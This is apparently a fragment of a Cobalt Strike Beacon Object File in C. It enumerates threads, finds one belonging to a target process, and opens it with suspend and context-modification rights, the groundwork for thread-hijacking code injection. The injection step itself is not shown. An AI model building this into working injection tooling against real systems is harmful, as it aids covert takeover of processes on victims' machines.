 // Parameters for call to CreateToolhelp32Snapshot()
THREADENTRY32 lpte;
lpte.dwSize = sizeof(THREADENTRY32);
HANDLE desiredThread = NULL;

// Get a snapshot of all of the threads
HANDLE threadSnapshot = KERNEL32$CreateToolhelp32Snapshot(
    TH32CS_SNAPTHREAD,
    0
);

// Parse the threads and look for the first thread within the target process
if (KERNEL32$Thread32First(threadSnapshot, &lpte) == TRUE)
{
    while (KERNEL32$Thread32Next(threadSnapshot, &lpte) == TRUE)
    {
        // Stop when the first thread of the target process is found and open a handle to the thread
        if (lpte.th32OwnerProcessID == pid)
        {
            // Print update
            BeaconPrintf(CALLBACK_OUTPUT, "[+] Found a thread in the target process! Thread ID: %d\n", lpte.th32ThreadID);

            // Open a handle to the thread
            desiredThread = KERNEL32$OpenThread(
                THREAD_SUSPEND_RESUME | THREAD_SET_CONTEXT | THREAD_GET_CONTEXT,
                FALSE,
                lpte.th32ThreadID
            );

            // Break the loop
            break;
        }
    }
}

// Close up the handle
KERNEL32$CloseHandle(
    threadSnapshot
);